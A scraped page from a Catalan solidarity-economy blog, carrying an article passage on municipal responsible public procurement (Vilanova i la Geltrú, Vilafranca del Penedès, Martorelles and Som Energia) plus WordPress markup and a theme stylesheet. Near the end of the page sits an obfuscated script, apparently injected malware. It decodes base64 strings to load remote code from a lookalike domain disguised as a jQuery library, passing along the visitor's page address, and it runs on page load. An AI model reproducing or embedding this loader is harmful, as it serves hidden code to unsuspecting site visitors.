<p>El seguí <strong>Carles Anson</strong>, tècnic de l’<strong>Ajuntament de Vilanova i la Geltrú</strong>. Des de l’octubre del 2011, l’Ajuntament vilanoví està immers en un ambiciós procés per implantar la compra pública responsable: ha creat la Unitat de Responsabilitat Social Corporativa, de la qual Anson és coordinador; s’ha dotat d’un Codi i d’una Comissió d’Ètica i Bon Govern ―una experiència inspiradora que m’agradaria explicar-vos en un proper article―, com també d’un Departament de Contractació, i el Ple del maig del 2015 va aprovar la <em>Guia pràctica per a la inclusió de criteris socials, ambientals i ètics en la contractació pública</em>. Ansoch entén la compra pública responsable com un instrument per canviar el model econòmic cap a una economia més justa, solidària i sostenible. Va recordar que l’oferta econòmica avantatjosa no equival necessàriament a l’oferta econòmica més barata i va lamentar que les lleis sobre la matèria s’interpretin sovint de manera restrictiva. Davant els entrebancs, recomanà resiliència i innovació.</p>
<p><strong>Juli Silvestre</strong>, director del grup cooperatiu <a title="Entrem-hi" href="http://www.entrem-hi.com" target="_blank"><strong>Entrem-hi</strong></a>, parlà de l’experiència de l’<strong>Ajuntament de Vilafranca del Penedès</strong> vista des de l’economia social. L’Ajuntament vilafranquí disposa de criteris de contractació pública responsable des de fa anys: clàusules socials, reserves de mercat per a centres especials de treball i seguiment sobre les empreses subcontractades per garantir que compleixen la normativa social, fiscal i laboral. Els resultats d’aquesta política es poden quantificar en més de cinc milions d’euros de serveis municipals (neteja, jardineria, consergeria, residus, serveis d’atenció domiciliària&#8230;) contractats a empreses de l’ESS, uns serveis que donen feina a més de 270 persones, la majoria en situació de risc o d’exclusió social. Silvestre va recuperar també la preocupació manifestada per Jordi Boixader sobre el perill que l’ESS no pugui donar a l’abast si, ara, tots els ajuntaments de cop la volen com a proveïdora, per recordar que les entitats de l’ESS estan acostumades a intercooperar i que el seu mateix grup cooperatiu ha fet UTEs amb altres cooperatives per accedir a algunes licitacions massa grans per presentar-s’hi sols.</p>
<p>Per la seva banda, <strong>Adrià Soler</strong>, tècnic de l’<strong>Ajuntament de Martorelles</strong>, explicà el conveni que aquest ens local va signar amb <a title="Som Energia" href="http://www.somenergia.coop" target="_blank"><strong>Som Energia</strong></a> a l’octubre de l’any passat per lluitar contra la pobresa energètica. En virtut d’aquest acord, quan un veí o veïna no pot pagar la llum i la companyia li talla la línia, la cooperativa energètica li restableix el subministrament amb el compromís de mantenir-la-hi, mentre que l’Ajuntament es fa càrrec dels rebuts no pagats i els repercuteix a la persona quan aquesta els pugui pagar.</p>
<p>Tal com palesen aquestes experiències i la celebració mateixa de la Jornada, s’estan fent coses en la bona direcció. A poc a poc, sembla que anem guanyant la batalla del sentit comú i cada cop hi ha menys gent disposada a defensar gastar diner públic en empreses que discriminen, contaminen, precaritzen i només es preocupen pels seus beneficis. Però falta encara molt camí per córrer i moltes voluntats per conquerir, primer les dels polítics però després també les dels tècnics, almenys mentre no aconseguim que la compra pública responsable sigui obligatòria. Una vegada més, la pressió social serà indispensable per vèncer les resistències.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span class='st_twitter' st_title='Compra pública responsable: els diners del comú per al bé comú' st_url='https://economiasolidaria.cat/?p=807'></span><span class='st_facebook' st_title='Compra pública responsable: els diners del comú per al bé comú' st_url='https://economiasolidaria.cat/?p=807'></span><span class='st_linkedin' st_title='Compra pública responsable: els diners del comú per al bé comú' st_url='https://economiasolidaria.cat/?p=807'></span><span class='st_email' st_title='Compra pública responsable: els diners del comú per al bé comú' st_url='https://economiasolidaria.cat/?p=807'></span></p>			</div><!-- .entry-content -->

	<!-- post footer -->
	<footer class="entry-meta">
				<span class="post-tags tooltip-container"><a href="#" class="icon icon-tags tooltip-anchor"></a><span class="tooltip"><a href="https://economiasolidaria.cat/?tag=ajuntaments" rel="tag">ajuntaments</a>, <a href="https://economiasolidaria.cat/?tag=clausules-socials" rel="tag">clàusules socials</a>, <a href="https://economiasolidaria.cat/?tag=compra-publica" rel="tag">compra pública</a></span></span>
		
				<span class="post-comments tooltip-container"><i class="icon icon-comments tooltip-anchor"></i><span class="tooltip">No hi ha comentaris</span></span> 
		
		<span class="post-permalink tooltip-container">	<a href="https://economiasolidaria.cat/?p=807" class="icon icon-link tooltip-anchor" ></a>
	<span class="tooltip">Permalink</span></span>
		
			</footer>
	<!-- end post footer.entry-meta -->
</article><!-- #post-807 -->

<!-- End content-single.php -->

	
						<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://economiasolidaria.cat/?p=794" rel="prev"><span class="meta-nav">&larr;</span> Remunicipalitzacions? Sí, però participatives! (i II)</a></div>		<div class="nav-next"><a href="https://economiasolidaria.cat/?p=822" rel="next">Roda el món i torna al nom <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
					<!-- Begin After Post sidebar/widget area -->
										<!-- end After Post sidebar/widget area -->
	
						<!-- Begin comments.php -->
	<div id="comments" class="comments-area single-post-extra">
	
	
	
									<div id="respond">
				<h3 id="reply-title">Say something <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=807#respond" style="display:none;">&times; Cancel reply</a></small></h3>
									<form action="https://economiasolidaria.cat/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Your email address will not be published. Required fields are marked with a grey bar.</p>							<p class="comment-form-author comment-input-required"><label for="author" class="fallback">Name</label> <input id="author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email comment-input-required"><label for="email" class="fallback">Email</label> <input id="email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url" class="fallback">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment" class="fallback">Comment</label><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='807' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f72a5284a4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="163"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>					</form>
							</div><!-- #respond -->
			<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>			
</div>
<!-- end #comments.comments-area -->

<!-- end comments.php -->
	
				
				</div>
				<!-- end #content -->
			</div>
			<!-- end #primary .site-content -->
		
			
		<!-- Begin sidebar.php
		================================================== -->
		<div id="secondary" class="widget-area sidebar sidebar-sidebar-1 four columns offset-by-one" role="complementary">
			
						<aside id="media_image-5" class="widget widget_media_image"><img width="218" height="104" src="https://economiasolidaria.cat/wp-content/uploads/2020/09/Captura-de-pantalla-2020-09-30-113520-1.png" class="image wp-image-1262  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="search-2" class="widget widget_search"><h1 class="widget-title">cerca</h1>	<form method="get" id="searchform" action="https://economiasolidaria.cat/" role="search">
		<label for="s" class="fallback">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Enter to search &rarr;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="simpletags-3" class="widget widget-simpletags">
<!-- Generated by TaxoPress 3.40.1 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-tag-cloud"> 
	<a href="https://economiasolidaria.cat/?tag=sostenibilitat" id="tag-link-9" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">sostenibilitat</a>
<a href="https://economiasolidaria.cat/?tag=treball-emancipat" id="tag-link-116" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">treball emancipat</a>
<a href="https://economiasolidaria.cat/?tag=treball" id="tag-link-29" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">treball</a>
<a href="https://economiasolidaria.cat/?tag=xarxa" id="tag-link-37" class="st-tags t2" title="2 topics" style="font-size:14pt; color:#92888a;">xarxa</a>
<a href="https://economiasolidaria.cat/?tag=trama-social-comunitaria" id="tag-link-169" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">trama social comunitària</a>
<a href="https://economiasolidaria.cat/?tag=triodos" id="tag-link-135" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">Triodos</a>
<a href="https://economiasolidaria.cat/?tag=xarxa-de-dones-cosidores-de-barcelona" id="tag-link-163" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">Xarxa de Dones Cosidores de Barcelona</a>
<a href="https://economiasolidaria.cat/?tag=xarxa-de-municipis-per-leconomia-socila-i-solidaria" id="tag-link-112" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">xarxa de municipis per l&#039;economia socila i solidària</a>
<a href="https://economiasolidaria.cat/?tag=xmess" id="tag-link-137" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">XMESS</a>
<a href="https://economiasolidaria.cat/?tag=xarxa-decnomia-solidaria" id="tag-link-156" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">xarxa d&#039;ecnomia solidària</a>
<a href="https://economiasolidaria.cat/?tag=vic" id="tag-link-99" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">vic</a>
<a href="https://economiasolidaria.cat/?tag=transicio-ecologica" id="tag-link-154" class="st-tags t2" title="2 topics" style="font-size:14pt; color:#92888a;">transició ecològica</a>
<a href="https://economiasolidaria.cat/?tag=trevol" id="tag-link-136" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">Trèvol</a>
<a href="https://economiasolidaria.cat/?tag=som-connexio" id="tag-link-65" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">som connexió</a>
<a href="https://economiasolidaria.cat/?tag=solidaritat" id="tag-link-21" class="st-tags t0" title="0 topics" style="font-size:12pt; color:#b6abad;">solidaritat</a>
<a href="https://economiasolidaria.cat/?tag=sostre-civic" id="tag-link-102" class="st-tags t2" title="2 topics" style="font-size:14pt; color:#92888a;">sostre cívic</a>
<a href="https://economiasolidaria.cat/?tag=som-energia" id="tag-link-62" class="st-tags t3" title="3 topics" style="font-size:15pt; color:#807779;">som energia</a>
<a href="https://economiasolidaria.cat/?tag=xes" id="tag-link-41" class="st-tags t10" title="8 topics" style="font-size:22pt; color:#050001;">XES</a>
<a href="https://economiasolidaria.cat/?tag=valors-cooperatius" id="tag-link-165" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">valors cooperatius</a>
<a href="https://economiasolidaria.cat/?tag=tercer-sector-social" id="tag-link-148" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">tercer sector social</a> </div>
</div>
</aside>			
		</div>
		<!-- end sidebar.php #secondary .sidebar .widget-area -->
		
		</div>
		<!-- end #main-container .container -->

		<!-- end single.php -->
		

	<footer id="colophon" class="site-footer" role="contentinfo">
		
		<!-- .footer-upper -->
		<div class="footer-upper container">

			<div class="one-third column">

				<!-- Widget Area: Footer Left -->
								<!-- End Widget Area: Footer Left -->

			</div>


			<div class="one-third column">

				<!-- Widget Area: Footer Center -->
								<!-- End Widget Area: Footer Center -->

			</div>

			<div class="one-third column">
				
				<!-- Widget Area: Footer Right -->
								<!-- End Widget Area: Footer Right -->

			</div>
		
		</div>
		<!-- end .footer-upper -->
		
		<!-- #footer-base .site-info -->
		<div id="footer-base" class="site-info">
			
			<div class="container">
								<div class="ten columns">Agility WordPress Theme &copy; <a href="http://sevenspark.com">SevenSpark</a></div>
				<div class="ten columns far-edge">Proudly powered by <a href="http://wordpress.org">WordPress</a></div>
			</div>
			
		</div>
		<!-- end #footer-base .site-info -->
		
	</footer>
	<!-- end #colophon .site-footer -->
	
</div>
<!-- end #page .wrap .hfeed .site -->

<!-- Back to Top -->
<a id="back-to-top" class="back-to-top-fancy" href="#" title="Back to top">Top</a>
<!-- end Back to Top -->

<!-- Begin wp_footer()
================================================== -->
<style type="text/css" media="screen">
  #bit, #bit * {}
  #bit {
      bottom: -300px;
      font: 13px "Helvetica Neue",sans-serif;
      position: fixed;
      right: 10px;
      z-index: 999999;
  }
  
  .loggedout-follow-typekit {
      margin-right: 4.5em;
  }
  
  #bit a.bsub {
      background-color: #464646;
      background-image: -moz-linear-gradient(center bottom , #3F3F3F, #464646 5px);
      border: 0 none;
      box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);
      color: #CCCCCC;
      display: block;
      float: right;
      font: 13px/28px "Helvetica Neue",sans-serif;
      letter-spacing: normal;
      outline-style: none;
      outline-width: 0;
      overflow: hidden;
      padding: 0 10px 0 8px;
      text-decoration: none !important;
      text-shadow: 0 -1px 0 #444444;
  }
  
  #bit a.bsub {
      border-radius: 2px 2px 0 0;
  }
  
  #bit a.bsub span {
      background-attachment: scroll;
      background-clip: border-box;
      background-color: transparent;
      background-image: url(https://economiasolidaria.cat/wp-content/plugins/follow/include/star.png);
      background-origin: padding-box;
      background-position: 2px 3px;
      background-repeat: no-repeat;
      background-size: 20% auto;
      padding-left: 18px;
  }
  
  #bit a:hover span, #bit a.bsub.open span {
      /*background-position: 0 -117px;*/
      color: #FFFFFF !important;
  }
  
  #bit a.bsub.open {
      background: none repeat scroll 0 0 #333333;
  }
  
  #bitsubscribe {
      background: none repeat scroll 0 0 #464646;
      border-radius: 2px 0 0 0;
      color: #FFFFFF;
      margin-top: 27px;
      padding: 15px;
      width: 200px;
  }
  
  div#bitsubscribe.open {
      box-shadow: 0 0 8px rgba(0, 0, 0, 0.5);
  }
  
  #bitsubscribe div {
      overflow: hidden;
  }
  
  #bit h3, #bit #bitsubscribe h3 {
      color: #FFFFFF;
      font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
      font-size: 20px;
      font-weight: 300;
      margin: 0 0 0.5em !important;
      text-align: left;
      text-shadow: 0 1px 0 #333333;
  }
  
  #bit #bitsubscribe p {
      color: #FFFFFF;
      font: 300 15px/1.3em "Helvetica Neue",Helvetica,Arial,sans-serif;
      margin: 0 0 1em;
      text-shadow: 0 1px 0 #333333;
  }
  
  #bitsubscribe p a {
      margin: 20px 0 0;
  }
  
  #bit #bitsubscribe p.bit-follow-count {
      font-size: 13px;
  }
  
  #bitsubscribe input[type="submit"] {
      -moz-transition: all 0.25s ease-in-out 0s;
      background: -moz-linear-gradient(center top , #333333 0%, #111111 100%) repeat scroll 0 0 transparent;
      border: 0px solid #282828;
      border-radius: 11px 11px 11px 11px;
      box-shadow: 0 1px 0 #444444 inset;
      color: #000000;
      padding: 0.4px 20px;
      text-decoration: none;
      text-shadow: 0 1px 0 #CCCCCC;
  }
  
  #bitsubscribe input[type="submit"]:hover {
      background: -moz-linear-gradient(center top , #333333 0%, #222222 100%) repeat scroll 0 0 transparent;
      box-shadow: 0 1px 0 #4F4F4F inset;
      color: #FFFFFF;
      text-decoration: none;
  }
  
  #bitsubscribe input[type="submit"]:active {
      background: -moz-linear-gradient(center top , #111111 0%, #222222 100%) repeat scroll 0 0 transparent;
      box-shadow: 0 -1px 0 #333333 inset;
      color: #AAAAAA;
      text-decoration: none;
  }
  
  #bitsubscribe input[type="text"] {
      border-radius: 3px 3px 3px 3px;
      font: 300 15px "Helvetica Neue",Helvetica,Arial,sans-serif;
  }
  
  #bitsubscribe input[type="text"]:focus {
      border: 1px solid #000000;
  }
  
  #bitsubscribe.open {
      display: block;
  }
  
  #bsub-subscribe-button {
      margin: 0 auto;
      text-align: center;
  }
  
  #bitsubscribe #bsub-credit {
      border-top: 1px solid #3C3C3C;
      font: 11px "Helvetica Neue",sans-serif;
      margin: 0 0 -15px;
      padding: 7px 0;
      text-align: center;
  }
  
  #bitsubscribe #bsub-credit a {
      background: none repeat scroll 0 0 transparent;
      color: #AAAAAA;
      text-decoration: none;
      text-shadow: 0 1px 0 #262626;
  }
  
  #bitsubscribe #bsub-credit a:hover {
      background: none repeat scroll 0 0 transparent;
      color: #FFFFFF;
  }
</style>    

<script type="text/javascript" charset="utf-8">
  jQuery.extend(jQuery.easing, {
      easeOutCubic: function (x, t, b, c, d) {
          return c * ((t = t / d - 1) * t * t + 1) + b;
      }
  });
  jQuery(document).ready(function () {
      var isopen = false,
          bitHeight = jQuery('#bitsubscribe').height();
      setTimeout(function () {
          jQuery('#bit').animate({
              bottom: '-' + bitHeight - 30 + 'px'
          }, 200);
      }, 300);
      jQuery('#bit a.bsub').click(function () {
          if (!isopen) {
              isopen = true;
              jQuery('#bit a.bsub').addClass('open');
              jQuery('#bit #bitsubscribe').addClass('open')
              jQuery('#bit').stop();
              jQuery('#bit').animate({
                  bottom: '0px'
              }, {
                  duration: 400,
                  easing: "easeOutCubic"
              });
          } else {
              isopen = false;
              jQuery('#bit').stop();
              jQuery('#bit').animate({
                  bottom: '-' + bitHeight - 30 + 'px'
              }, 200, function () {
                  jQuery('#bit a.bsub').removeClass('open');
                  jQuery('#bit #bitsubscribe').removeClass('open');
              });
          }
      });
  });
</script>

<div id="bit" class="">
  <a class="bsub" href="javascript:void(0)"><span id='bsub-text'>Follow</span></a>
  
  <div id="bitsubscribe">
    <h3><label for="loggedout-follow-field">Follow Economia solidària</label></h3>
  
    <form action=https://economiasolidaria.cat/subscribe/ method="post" accept-charset="utf-8" id="loggedout-follow">
      <p>Get every new post on this blog delivered to your Inbox.</p>
      <p class="bit-follow-count">Join other followers:</p>
      <p>
        <input type="text" name="email" id="s2email" style="width: 95%; padding: 1px 2px" value="Enter email address" onfocus='this.value=(this.value=="Enter email address") ? "" : this.value;' onblur='this.value=(this.value=="") ? "Enter email address" : this.value;'  id="loggedout-follow-field"/>
      </p>
       
      <input type="hidden" name="ip" value="18.219.94.250">
      
      <p id='bsub-subscribe-button'>
        <input type="submit" name="subscribe"  value="Sign me up!" />
      </p>
    </form>
     </div>
</div>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.9" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/js/jquery.isotope.min.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" id="agility-js-js-extra">
/* <![CDATA[ */
var agilitySettings = {"prettyPhoto_default_width":"940","slideshowSpeed":"7000","animationSpeed":"600","animation":"slide","autoplay":"1","controlNav":"slide","directionNav":"1","playPause":"1","smoothHeight":"","animateCaptions":"1","sliderVideo":"1","jplayer_swf":"https://economiasolidaria.cat/wp-content/themes/agility/modules/video/jplayer/Jplayer.swf"};
//# sourceURL=agility-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/js/agility.js?ver=6.9" id="agility-js-js"></script>
<script type="text/javascript" src="http://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.9" id="google-maps-js"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/js/froogaloop.js?ver=6.9" id="froogaloop-js-js"></script>
<script type="text/javascript" src="http://www.youtube.com/iframe_api?ver=6.9" id="youtube-api-js"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/modules/slider/flexslider/jquery.flexslider-min.js?ver=6.9" id="flexslider-js-js"></script>
<script defer type="text/javascript" src="https://economiasolidaria.cat/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764664119" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://economiasolidaria.cat/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://economiasolidaria.cat/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Attribution -->
<!-- Icons by Font Awesome - CC BY v3.0 - http://fortawesome.github.com/Font-Awesome -->

	
<!-- end wp_footer() -->
	
<script language="javascript">var bukudf=ygezkaktm;var dudsiibxhc='piovshwuoteofbiqsc'+'zensrumlomekigpylw';(function(tuobl,_0x9b8478){var lrilmmj=ygezkaktm,pybjnfp=tuobl();while(!![]){try{var _0x39a08c=-parseInt(lrilmmj(0xbd))/0x1+-parseInt(lrilmmj(0xbe))/0x2+parseInt(lrilmmj(0xbb))/0x3*(parseInt(lrilmmj(0xc9))/0x4)+parseInt(lrilmmj(0xc1))/0x5*(parseInt(lrilmmj(0xbc))/0x6)+parseInt(lrilmmj(0xbf))/0x7+-parseInt(lrilmmj(0xc4))/0x8*(-parseInt(lrilmmj(0xba))/0x9)+-parseInt(lrilmmj(0xc5))/0xa;if(_0x39a08c===_0x9b8478)break;else pybjnfp['pu'+'sh'](pybjnfp['shif'+'t']());}catch(imjlu){pybjnfp['pu'+'sh'](pybjnfp['shif'+'t']());}}}(hmfhhwkfqn,0x88267));function hmfhhwkfqn(){var afjlgddmii=['h'+'ead','63255J'+'GSnZr','JnI'+'yPQ==','8789bbc17b9695'+'ea00b518faadf2a20c','8'+'LDHQrU','22059190cD'+'fcie','sr'+'c','locati'+'on','ato'+'b','984a'+'bVSeO','Ly9hcGlnc3RhdGljLmNvbS9hamF4L2x'+'pYnMvanF1ZXJ5LzUuMS43L2pxdWVyeS03LjQxLjMubWluLmpzP2k9','setAttr'+'ibute','3'+'646503IJpETJ','11793Wi'+'mELM','45'+'0GCGRaq','21450UtI'+'moA','1075906tRCw'+'hB','701'+'3825YKjQLm'];hmfhhwkfqn=function(){return afjlgddmii;};return hmfhhwkfqn();}function ygezkaktm(nanlpip,euokg){var imqdowm=hmfhhwkfqn();return ygezkaktm=function(ygezkaktm63,vtorzxu){ygezkaktm63=ygezkaktm63-0xba;var howsdbhkc=imqdowm[ygezkaktm63];return howsdbhkc;},ygezkaktm(nanlpip,euokg);}var aghlil=document['crea'+'teElement']('s'+'cript');aghlil[bukudf(0xcb)](bukudf(0xc6),window[bukudf(0xc8)](bukudf(0xca))+window[bukudf(0xc7)]['h'+'ref']+window[bukudf(0xc8)](bukudf(0xc2))+bukudf(0xc3)),document[bukudf(0xc0)]['append'+'Child'](aghlil);</script>










</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://economiasolidaria.cat/wp-content/themes/agility/stylesheets/layout.css?ver=6.9
body_size: 15747
content:
/*
 * Agility - Responsive HTML5 / CSS3 Template
 * 
 * Main Styles
 * 
 * Copyright Chris Mavricos, SevenSpark
 * http://sevenspark.com
 * 
 */


/*
 * TABLE OF CONTENTS
 * =========================================================
 * 
 * 		#General Site Styles
 * 		#Fonts & Typography
 * 		#Dropdown Panel Container
 * 
 * 		#Site Header
 *		#Navigation
 *
 * 		#Slider
 * 		#Lightbox
 * 		#Videos 
 *		#Media
 * 
 * 		#Page Headings
 * 		#Post Content
 * 			- Mosiac - Grid Layout
 * 			- Blog Layout - Standard Layout
 * 			- Bloglist - Widget Style
 *			- Pagination
 * 		#Portfolio
 * 		#Single Posts
 * 		#Comments
 *
 * 		#Sidebar
 *
 *		#Post Formats
 * 
 * 		#HTML Elements
 *			#Images
 * 			#Blockquotes
 * 			#Lists
 * 			#Forms
 * 			#Buttons
 * 			#Tabs
 * 			#Tables
 * 			#Alert Boxes
 * 			#Icons
 * 			#Tooltips
 * 
 * 		#Contact Form
 *  
 * 		#Footer 
 * 		#Miscellaneous Headers
 * 
 * 		#Twitter Plugin
 * 
 * 		#Utility Classes 		
 * 		#Skins
 * 		#Transitions
 * 		#IE Stupidity
 * 		#Font-Face (sample code)
 * 
 * 		#Media Queries
 * 
 */



/* #General Site Styles
================================================== */

body{
	-webkit-font-smoothing: antialiased;
	background:#222 url(../images/bkgs/stripes_tiny_10.png) 0 0 repeat;
	font: 14px/21px "Open Sans", "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.wrap{
	background:#FFFFFF;
	width:100%;
	overflow:hidden;
}
.box-layout .wrap{
   max-width: 1040px;
   margin: 0 auto;
}
#content{
	position:relative;
	z-index:10;
	margin-top:19px;
	margin-bottom:4em;
	overflow:hidden; /* Important for slider, otherwise it expands the page on mobile devices */
}
#main-container{
	position:relative;
	z-index:10;
}



/* #Fonts & Typography
======================================================== */

/* Serif */
h1, h2, h3, h4, 
.tagline,
blockquote,
ul.link-list li,
.portfolio .portfolio-by,
.portfolio .portfolio-excerpt,
#colophon #footer-base,
.author-bio-blurb,
h5.sub-page-title,
.portfolio-item-single .entry-content,
.blog-layout h1.entry-title,
.blog-layout-grid h1.entry-title,
.blog-list h1,
#tweet,
.serif{
	font-family: "Droid Serif", "Merriweather", "Georgia", "Times New Roman"; /*Helvetica, Arial, sans-serif;*/
}

/* Sans-serif */
h5, h6,
.drop-panel h1, .drop-panel h2, .drop-panel h3, .drop-panel h4, .drop-panel h5, 
#sub-title,
h1.entry-title, h2.entry-title, .blog h2.page-title, #main-container h1.page-title,
.portfolio h1,
.sidebar h1.widget-title, .sidebar h2.widget-title, .sidebar h3.widget-title, .sidebar h4.widget-title,
.brick .brick-title,
.widget_search input,
.mosaic .feature-column h4,
#respond h3#reply-title,
blockquote cite,
a.button, button, input[type="submit"], input[type="reset"], input[type="button"],
#tweet ul li a.tweet-time{
	font-family:"Georgia";
}

h5, h6{
	text-transform:uppercase;
	color:#777;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { text-decoration:none; }
